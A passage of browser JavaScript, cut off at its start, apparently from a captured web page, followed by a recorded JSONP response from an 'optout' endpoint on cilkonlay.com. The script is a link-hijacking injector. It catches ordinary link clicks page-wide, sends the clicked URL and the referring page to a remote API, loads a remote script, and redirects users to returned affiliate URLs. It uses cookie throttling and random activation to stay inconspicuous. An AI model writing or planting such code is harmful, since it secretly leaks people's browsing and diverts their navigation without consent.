        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_222984610&key=219570f0735a89185c&t=1768733975605
body_size: -89
content:
__mtz_cb_222984610({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
